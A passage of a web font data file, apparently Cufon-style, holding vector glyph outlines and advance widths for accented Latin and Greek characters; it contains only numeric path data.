17xm49,-211v-4,-13,47,-58,57,-59v11,0,19,6,19,20v0,6,-12,19,-33,40v-12,11,-16,17,-26,16v-12,-1,-17,-7,-17,-17","w":163},"\u0156":{"d":"149,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm112,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm72,-3v0,-12,6,-19,18,-19v21,0,34,21,34,38v0,29,-28,41,-63,38v-22,-2,-18,-35,1,-34v9,-2,27,5,28,-5v-4,-5,-21,-9,-18,-18","w":174},"\u0157":{"d":"43,-2v-1,-12,7,-20,18,-20v20,0,35,22,35,39v0,29,-29,41,-64,38v-23,-2,-17,-36,2,-35v8,-2,25,4,27,-4v-4,-5,-21,-9,-18,-18xm127,-144v-48,-15,-82,4,-87,54v-4,34,17,95,-19,95v-10,0,-17,-6,-17,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v16,1,48,6,48,26v0,11,-8,17,-18,17","w":150},"\u0158":{"d":"148,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm111,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm71,-262v-18,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":176},"\u0159":{"d":"130,-144v-48,-16,-81,5,-87,54v-4,34,17,95,-19,95v-10,0,-17,-6,-17,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v15,1,50,5,48,26v-1,11,-8,17,-18,17xm79,-191v-17,4,-43,-31,-46,-48v7,-26,30,-23,43,0v12,-25,42,-23,43,2v1,7,-28,47,-40,46","w":155},"\u015a":{"d":"63,-125v-68,-32,-49,-133,27,-133v24,0,53,12,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-31,13,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v13,1,32,31,54,25v19,1,41,-17,41,-46v0,-28,-34,-43,-61,-48xm51,-274v1,-16,77,-97,77,-38v0,6,-11,20,-34,40v-13,22,-40,20,-43,-2","w":163},"\u015b":{"d":"50,-200v1,-16,66,-95,77,-39v2,4,-40,56,-59,57v-12,-2,-18,-8,-18,-18xm89,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,80,-63v32,0,57,14,76,44v5,29,-29,34,-40,9v-23,-24,-66,-22,-79,11v64,25,117,9,120,63v2,27,-39,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":172},"\u015c":{"d":"59,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48xm82,-323v17,-3,42,30,45,48v-7,26,-30,23,-43,0v-12,25,-41,22,-43,-2v-1,-5,25,-43,41,-46","w":155},"\u015d":{"d":"89,-250v18,-2,40,31,45,48v-7,26,-30,23,-43,0v-12,25,-41,22,-43,-2v0,-6,25,-44,41,-46xm89,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,80,-63v32,0,57,14,76,44v5,29,-29,34,-40,9v-23,-24,-66,-22,-79,11v64,25,117,9,120,63v2,27,-39,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":170},"\u015e":{"d":"157,-74v0,34,-27,68,-59,77v38,26,12,80,-45,70v-22,-4,-17,-35,1,-34v9,-2,27,4,28,-5v-9,-6,-24,-10,-19,-30v-20,-2,-46,-16,-56,-42v15,-46,42,14,73,7v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48v-67,-30,-50,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,77,44,77,81","w":158},"\u015f":{"d":"32,-65v14,2,32,40,58,33v16,-1,33,-7,41,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,43,-64,80,-63v32,1,66,15,77,52v-1,22,-31,24,-40,1v-23,-23,-66,-22,-79,11v64,25,116,9,120,63v2,24,-32,51,-61,61v35,23,15,80,-35,70v-15,3,-25,-5,-25,-18v0,-25,31,-9,44,-20v-10,-6,-24,-11,-19,-32v-22,-3,-54,-20,-61,-52v0,-9,7,-16,20,-17","w":171},"\u0160":{"d":"58,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,14,-30,35v0,15,8,25,26,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48xm87,-260v-17,4,-42,-31,-45,-48v6,-26,29,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":162},"\u0161":{"d":"92,-194v-16,3,-44,-30,-45,-48v7,-25,30,-21,43,0v12,-25,42,-20,43,3v1,8,-28,47,-41,45xm88,-32v16,0,31,-9,41,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-65,80,-63v32,1,66,15,77,52v-1,22,-31,24,-40,1v-24,-24,-65,-21,-80,11v63,25,118,8,120,63v1,27,-39,64,-81,62v-30,-1,-66,-17,-75,-53v0,-9,7,-16,20,-17v14,2,32,40,58,33","w":171},"\u0162":{"d":"24,-258r165,0v22,3,22,37,-3,37r-61,0r0,209v-1,21,-37,24,-37,-1r0,-208v-29,-3,-79,11,-80,-19v3,-12,8,-18,16,-18xm82,25v0,-14,10,-17,22,-17v13,0,22,11,25,32v2,12,-30,43,-49,28v5,-22,21,-27,2,-43","w":214},"\u0163":{"d":"58,22v0,-14,9,-17,21,-17v13,0,21,11,25,32v2,13,-30,46,-48,28v4,-21,20,-27,2,-43xm107,5v-39,4,-67,-16,-67,-58r0,-93v-32,8,-43,-27,-22,-36r22,1v2,-26,-9,-72,20,-69v28,3,12,43,16,69v22,1,41,-7,44,17v2,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17","w":128},"\u0164":{"d":"26,-258r164,0v22,2,24,37,-2,37r-62,0r0,209v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-208v-29,-3,-80,11,-81,-19v3,-12,9,-18,17,-18xm111,-263v-17,4,-43,-30,-45,-48v7,-26,30,-21,43,1v11,-25,42,-22,43,2v1,8,-28,47,-41,45","w":215},"\u0165":{"d":"112,5v-39,4,-67,-16,-67,-58r0,-93v-18,2,-35,-4,-34,-18v2,-23,14,-17,34,-17v2,-26,-9,-72,19,-69v29,3,13,42,17,69v22,1,41,-7,44,17v3,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17xm67,-256v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v11,-25,41,-22,42,2v1,7,-28,47,-40,46","w":133},"\u0166":{"d":"89,-107v-28,-1,-74,8,-73,-20v3,-35,44,-12,73,-18r0,-76v-29,-3,-80,10,-81,-19v3,-12,9,-18,17,-18r164,0v22,2,24,37,-2,37r-61,0r0,76v27,3,63,-11,66,18v3,26,-38,20,-66,20r0,95v-1,21,-37,24,-37,-1r0,-94","w":210},"\u0167":{"d":"110,5v-48,0,-71,-27,-67,-82v-32,11,-43,-28,-22,-38r22,1r0,-32v-18,2,-37,-4,-35,-18v2,-22,15,-17,35,-17v2,-26,-9,-72,19,-69v28,3,12,43,16,69v22,1,42,-7,45,17v2,17,-23,20,-45,18r0,32v23,1,42,-7,45,18v2,19,-21,22,-45,19v-2,29,1,51,33,47v9,-1,15,6,16,18v-2,11,-7,17,-17,17","w":131},"\u0168":{"d":"107,5v-48,0,-95,-39,-95,-99r0,-144v1,-14,6,-20,19,-19v11,1,17,8,17,16v6,82,-26,208,57,210v30,1,57,-24,58,-61r0,-148v1,-24,36,-20,36,0r0,155v4,42,-45,90,-92,90xm56,-285v3,-31,48,-23,70,-9v13,-7,33,-1,32,14v-2,26,-50,24,-71,9v-14,6,-33,1,-31,-14","w":214},"\u0169":{"d":"49,-214v2,-31,48,-23,70,-10v13,-7,32,-1,32,14v0,23,-47,30,-65,10v-16,4,-39,4,-37,-14xm98,-30v28,2,53,-24,56,-59v2,-31,-13,-89,18,-92v11,3,17,8,17,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v31,7,10,55,16,85v-1,42,21,64,55,66","w":198},"\u016a":{"d":"102,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-27,209,57,210v30,1,57,-25,57,-61r0,-148v0,-24,38,-20,37,0r0,155v3,42,-45,90,-92,90xm40,-268v-23,-5,-14,-48,8,-38r111,0v18,-1,24,33,3,39v-39,-2,-81,0,-122,-1","w":199},"\u016b":{"d":"50,-234r92,0v26,0,21,39,0,38r-95,0v-11,0,-16,-7,-17,-20v2,-12,9,-18,20,-18xm97,-30v28,2,55,-23,55,-59v0,-32,-13,-90,19,-92v11,3,17,8,17,17r0,153v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-59,47,-150,3,-146,-77v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,42,21,64,55,66","w":199},"\u016c":{"d":"102,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-27,209,57,210v30,1,57,-25,57,-61r0,-148v0,-24,38,-20,37,0r0,155v3,42,-45,90,-92,90xm160,-303v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19","w":201},"\u016d":{"d":"158,-232v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,18,28,36,26v17,2,19,-28,38,-26v12,2,19,9,19,19xm102,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":205},"\u016e":{"d":"101,5v-49,0,-96,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-26,208,57,210v29,1,58,-23,57,-61r0,-148v1,-24,38,-20,37,0r0,155v4,42,-45,90,-92,90xm111,-252v-25,9,-46,-13,-48,-38v0,-19,14,-35,40,-37v19,0,37,14,37,39v0,16,-10,29,-29,36xm94,-289v0,10,15,8,15,1v0,-6,-3,-9,-8,-8v-4,0,-6,2,-7,7","w":198},"\u016f":{"d":"112,-177v-24,9,-47,-12,-48,-37v-1,-19,14,-37,40,-38v19,0,37,14,37,39v0,16,-10,29,-29,36xm95,-214v0,10,15,8,15,1v0,-6,-3,-9,-9,-8v-4,0,-5,2,-6,7xm102,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":207},"\u0170":{"d":"106,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90xm67,-268v17,-41,13,-57,37,-60v13,3,19,9,18,22v0,4,-10,18,-31,45v-7,11,-22,6,-24,-7xm166,-306v-2,6,-41,83,-56,41v0,-3,4,-22,20,-52v10,-18,37,-6,36,11","w":206},"\u0171":{"d":"60,-192v17,-41,13,-57,37,-60v13,3,19,9,18,22v0,4,-10,18,-31,45v-7,11,-22,6,-24,-7xm159,-230v-2,6,-42,84,-57,40v0,-3,5,-21,21,-51v10,-18,37,-6,36,11xm98,-30v28,2,53,-24,56,-59v2,-31,-13,-89,18,-92v11,3,17,8,17,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v31,7,10,55,16,85v-1,42,21,64,55,66","w":201},"\u0172":{"d":"134,75v-36,2,-64,-4,-65,-41v0,-13,6,-23,18,-30v-35,-4,-76,-46,-76,-98r0,-144v1,-15,7,-21,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,38,-37,82,-76,89v1,17,0,27,-17,29v-3,2,0,8,5,7v19,-1,38,1,38,18v0,8,-5,13,-14,17","w":211},"\u0173":{"d":"203,67v-53,16,-87,-43,-47,-71r-1,-10v-59,47,-150,3,-146,-77v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,42,21,64,55,66v28,2,55,-23,55,-59v0,-32,-13,-90,19,-92v11,3,17,8,17,17r0,172v0,10,-5,16,-17,18v-3,2,0,8,5,7v18,-1,40,-1,38,17v0,8,-5,14,-14,17","w":212},"\u0174":{"d":"158,-175r-49,171v-16,17,-31,9,-39,-20v-34,-130,-59,-202,-62,-216v6,-27,32,-22,40,6r44,156v32,-111,49,-169,52,-173v15,-14,33,-6,35,21v3,8,18,59,44,152r50,-171v9,-17,39,-7,34,11r-68,236v-17,15,-29,4,-37,-22xm157,-329v18,-3,41,30,45,48v-7,26,-30,23,-43,0v-12,25,-42,22,-43,-2v-1,-5,25,-43,41,-46","w":312},"\u0175":{"d":"123,-246v18,-3,42,29,45,48v-7,25,-30,21,-43,0v-12,23,-40,21,-43,0v-3,-11,24,-44,41,-48xm123,-105r-33,102v-9,14,-28,9,-33,-7r-49,-154v9,-30,29,-22,40,11r27,83v21,-68,33,-103,35,-106v15,-14,31,-6,34,19r29,87v20,-64,32,-100,34,-105v11,-16,34,-4,33,12r-52,161v-18,15,-29,4,-38,-22","w":249},"\u0176":{"d":"100,-320v18,-2,43,29,45,48v-7,26,-30,21,-43,-1v-13,25,-41,23,-43,-2v-1,-5,24,-43,41,-45xm101,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":205},"\u0177":{"d":"89,-250v18,-2,42,29,45,48v-7,26,-30,21,-43,-1v-12,25,-42,22,-43,-2v-1,-5,24,-43,41,-45xm88,-67v29,-71,45,-108,47,-111v11,-10,32,-2,30,13r-94,226v-10,9,-34,1,-30,-14v0,-2,10,-25,28,-69r-58,-144v8,-27,30,-18,40,11v24,68,29,68,37,88","w":169},"\u0178":{"d":"77,-265v-26,-1,-22,-40,1,-37v24,3,23,34,-1,37xm126,-265v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm101,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":201},"\u0179":{"d":"22,-258r179,0v22,4,24,26,2,44r-141,183r139,0v25,0,21,36,0,36r-178,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-138,0v-26,0,-21,-38,-2,-37xm147,-305v0,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":223},"\u017a":{"d":"123,-232v0,17,-48,73,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17xm19,-184v39,4,90,2,131,1v25,10,17,23,0,44r-87,108r87,0v22,2,21,36,-1,36r-124,0v-10,0,-15,-6,-17,-18v19,-36,76,-96,103,-134v-34,-5,-97,14,-103,-18v1,-13,8,-15,11,-19","w":171},"\u017b":{"d":"24,-258r180,0v21,5,22,27,1,44r-141,183r139,0v25,0,21,36,0,36r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,156,-207r-138,0v-25,0,-20,-38,-2,-37xm92,-295v-3,-29,47,-37,51,-3v2,17,-8,29,-26,29v-14,0,-23,-9,-25,-26","w":232},"\u017c":{"d":"19,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19xm89,-192v-33,-1,-32,-52,1,-52v34,0,34,50,0,52r-1,0","w":176},"\u017d":{"d":"25,-258r179,0v22,4,24,26,2,44r-141,183r139,0v25,0,21,36,0,36r-178,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-138,0v-26,0,-21,-38,-2,-37xm120,-263v-18,4,-44,-30,-46,-48v7,-26,30,-21,43,1v12,-25,42,-23,43,2v1,7,-28,47,-40,45","w":227},"\u017e":{"d":"19,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19xm94,-196v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v11,-25,40,-22,42,2v1,8,-28,48,-40,46","w":171},"\u017f":{"d":"14,-151v0,-64,10,-111,75,-107v19,1,23,34,-1,37v-24,-2,-38,6,-38,35r0,174v0,19,-33,24,-37,1v3,-44,1,-94,1,-140","w":108},"\u0192":{"d":"26,30v28,1,41,-8,41,-40r0,-128v-24,-1,-47,6,-49,-20v0,-16,25,-20,48,-17v-2,-50,23,-83,80,-81v21,1,24,36,-2,38v-28,-4,-41,12,-40,43v25,1,53,-10,54,20v1,20,-32,17,-54,17r1,145v-6,36,-36,61,-79,61v-10,0,-16,-7,-18,-19v2,-13,8,-19,18,-19","w":171},"\u01fa":{"d":"133,-126r-21,-53r-21,53r42,0xm103,-259v1,11,19,9,17,-1v-1,-11,-16,-9,-17,1xm93,-230v-15,-5,-20,-44,-5,-53v-7,-16,17,-42,34,-49v27,8,15,26,1,43v9,-8,17,5,22,24v4,15,-2,29,-14,35r85,219v-5,23,-38,21,-41,-9r-28,-70r-71,0r-35,89v-12,12,-36,5,-33,-13","w":222},"\u01fb":{"d":"96,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm104,-229v-10,0,-9,13,-3,14v6,0,8,-1,9,-7v-1,-5,-3,-7,-6,-7xm101,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm136,-304v-1,17,-48,73,-57,25v-1,-4,23,-42,39,-42v12,3,18,8,18,17xm101,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":205},"\u01fc":{"d":"140,-252v28,-15,79,-2,117,-6v8,0,14,6,17,18v-7,36,-66,13,-102,19r0,89v29,4,82,-13,81,20v-2,27,-53,14,-81,17r0,64r84,0v23,2,24,36,-1,36r-101,0v-32,-4,-13,-67,-18,-100r-41,0r-53,94v-13,11,-30,7,-32,-13v20,-45,99,-179,130,-238xm115,-132r21,0r0,-36xm204,-309v-1,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18","w":283},"\u01fd":{"d":"101,-146v-30,-1,-56,23,-58,58v-1,28,23,57,61,57v26,0,55,-25,55,-58v0,-28,-24,-56,-58,-57xm308,-101v-7,-41,-81,-65,-105,-16v-5,9,-7,14,-7,16r112,0xm214,-227v0,16,-49,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18xm200,-65v13,32,54,43,90,24v12,3,18,9,18,18v1,32,-94,38,-114,9v3,20,-30,28,-35,5r0,-6v-56,48,-151,6,-151,-74v0,-46,40,-92,93,-93v31,0,57,13,76,39v13,-21,41,-37,75,-38v47,-2,97,40,93,99v-1,11,-8,17,-18,17r-127,0","w":358},"\u01fe":{"d":"91,-45v76,51,181,-39,133,-126xm201,-199v-60,-51,-154,-4,-154,75v0,22,6,40,18,54xm177,-308v-1,17,-47,71,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm251,-196v57,85,-8,202,-111,201v-28,0,-53,-8,-76,-25v-21,18,-24,27,-35,25v-25,-5,-22,-30,5,-46v0,-1,2,-3,4,-5v-68,-83,0,-212,104,-210v33,0,61,11,86,33v18,-18,25,-25,34,-25v35,11,7,39,-11,52","w":290},"\u01ff":{"d":"138,-236v-1,17,-48,73,-57,25v-1,-4,23,-42,39,-42v12,3,18,8,18,17xm125,-140v-44,-19,-97,23,-75,77xm74,-37v48,27,104,-27,77,-79xm24,-37v-57,-74,43,-184,126,-129v14,-20,36,-26,42,1v0,5,-5,13,-16,23v45,59,1,149,-78,147v-17,0,-34,-5,-49,-16v-15,20,-35,24,-41,-3v0,-5,6,-13,16,-23","w":208},"\u0384":{"d":"73,-238v0,16,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":68},"\u0385":{"d":"13,-217v0,-26,40,-20,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm103,-217v0,-26,40,-20,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm107,-232v-1,17,-48,73,-57,25v-1,-3,23,-42,39,-43v12,3,18,9,18,18","w":140},"\u0386":{"d":"131,-131r-21,-56r-21,56r42,0xm88,-255v0,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm93,-247v17,-18,29,-7,39,19r81,216v-7,25,-36,21,-40,-9r-29,-73r-69,0r-36,93v-12,12,-35,5,-33,-13","w":220},"\u0387":{"d":"15,-155v-3,-30,48,-37,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":71},"\u0388":{"d":"69,-259v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm57,-244v0,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":236},"\u0389":{"d":"56,-238v-1,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm57,-238v-2,-27,37,-24,37,-4r0,100r114,0r0,-99v1,-24,38,-20,37,0r0,229v0,9,-6,16,-19,17v-11,-2,-18,-8,-18,-18r0,-94r-114,0r0,94v-1,23,-37,24,-37,-1r0,-224","w":257},"\u038a":{"d":"56,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm55,-243v0,17,-48,73,-56,25v-1,-4,23,-42,38,-43v12,3,18,9,18,18","w":131},"\u038c":{"d":"34,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm166,-221v-47,-1,-96,41,-96,96v0,46,43,94,98,94v46,0,93,-44,93,-95v0,-47,-41,-94,-95,-95xm62,-242v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":304},"\u038e":{"d":"65,-241v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18xm160,-158v55,-71,47,-94,79,-99v26,11,15,25,-7,57r-54,80r0,106v1,25,-31,25,-36,4r0,-110v-24,-41,-55,-75,-76,-119v4,-25,30,-23,38,-3","w":256},"\u038f":{"d":"59,-241v0,19,-48,72,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17xm145,-221v-52,-3,-99,43,-99,95v0,46,30,85,81,96v20,4,11,35,-7,35r-85,0v-25,-1,-20,-38,0,-36r14,0v-21,-21,-39,-60,-39,-96v0,-63,62,-131,133,-131v64,0,133,61,132,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,29,-7,48,-26v60,-60,12,-158,-68,-163","w":289},"\u0390":{"d":"35,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r3,0v-11,0,-17,-6,-18,-19xm3,-288v0,-27,40,-21,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm93,-288v0,-27,40,-21,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm97,-304v-1,18,-47,71,-57,26v-1,-3,23,-42,39,-43v12,3,18,8,18,17","w":130},"\u0391":{"d":"131,-131r-21,-56r-21,56r42,0xm93,-247v17,-18,29,-7,39,19r81,216v-7,25,-36,21,-40,-9r-29,-73r-69,0r-36,93v-12,12,-35,5,-33,-13","w":219},"\u0392":{"d":"126,-145v67,35,46,150,-39,150v-28,0,-77,10,-78,-18r0,-226v3,-33,36,-13,64,-18v48,-8,92,70,53,112xm46,-156v32,2,58,-3,58,-33v0,-25,-27,-34,-58,-31r0,64xm46,-31v46,3,83,-4,83,-45v0,-36,-38,-49,-83,-44r0,89","w":174},"\u0393":{"d":"27,-257r128,0v23,2,24,36,0,36r-109,0r0,209v-1,21,-36,23,-36,-1r0,-225v1,-13,7,-19,17,-19","w":181},"\u0394":{"d":"113,-194r-61,162r118,0v-37,-99,-57,-153,-57,-162xm95,-249v15,-15,28,-8,37,16r83,220v1,12,-12,18,-30,18r-163,0v-10,-4,-15,-10,-15,-20","w":218},"\u0395":{"d":"23,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":194},"\u0396":{"d":"31,-258r180,0v21,5,22,27,1,44r-141,183r139,0v25,0,21,36,0,36r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,156,-207r-138,0v-25,0,-20,-38,-2,-37","w":235},"\u0397":{"d":"13,-238v-2,-27,37,-24,37,-4r0,100r114,0r0,-99v0,-24,38,-20,37,0r0,229v0,9,-7,16,-20,17v-11,-2,-17,-8,-17,-18r0,-94r-114,0r0,94v-1,23,-37,24,-37,-1r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-57,130,-132,130v-64,0,-128,-57,-130,-131xm143,-220v-47,-1,-94,42,-94,96v0,46,43,93,96,93v46,0,93,-43,93,-95v0,-47,-41,-93,-95,-94xm80,-144r127,0v12,2,18,8,17,19v-1,12,-8,18,-18,18r-127,0v-22,-2,-23,-37,1,-37","w":283},"\u0399":{"d":"19,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19","w":102},"\u039a":{"d":"8,-239v0,-25,36,-21,36,-1r0,102v86,-81,106,-115,126,-116v24,6,18,24,1,41r-78,79r91,113v2,33,-28,33,-44,3r-74,-90r-22,22v-6,32,17,91,-18,91v-10,0,-18,-6,-18,-18r0,-226","w":196},"\u039b":{"d":"114,-196r-74,194v-13,13,-32,8,-34,-13r89,-235v15,-15,28,-8,37,16r83,222v-2,23,-30,22,-37,2v-41,-115,-64,-176,-64,-186","w":216},"\u039c":{"d":"47,-154r0,142v-1,21,-35,24,-36,-1r0,-224v2,-28,35,-27,38,1r81,180v1,-5,64,-149,86,-195v11,-12,33,-7,32,14r0,224v0,25,-37,21,-36,1r0,-142v-44,99,-67,150,-69,153v-20,14,-27,2,-39,-25","w":259},"\u039d":{"d":"187,-66r0,-174v2,-23,36,-23,36,0r0,227v-5,26,-32,22,-46,-7r-129,-165r0,172v0,21,-36,25,-36,0r0,-224v0,-27,31,-26,38,-4v6,7,52,65,137,175","w":233},"\u039e":{"d":"24,-257r155,0v12,3,18,8,17,20v0,10,-7,16,-20,16r-150,0v-25,0,-20,-36,-2,-36xm46,-146r112,0v25,0,21,36,0,36r-112,0v-10,0,-16,-7,-18,-19v3,-12,9,-17,18,-17xm26,-31r152,0v26,0,21,36,0,36r-152,0v-10,0,-16,-6,-18,-19v3,-12,9,-17,18,-17","w":203},"\u039f":{"d":"13,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm145,-221v-47,-1,-95,40,-95,96v0,47,42,94,97,94v46,0,93,-44,93,-95v0,-47,-41,-94,-95,-95","w":284},"\u03a0":{"d":"28,-257r154,0v11,2,17,8,17,17r0,229v0,9,-7,15,-19,16v-12,-2,-18,-8,-18,-18r0,-207r-114,0r0,208v-1,21,-36,23,-36,-1r0,-224v1,-13,6,-20,16,-20","w":208},"\u03a1":{"d":"163,-182v1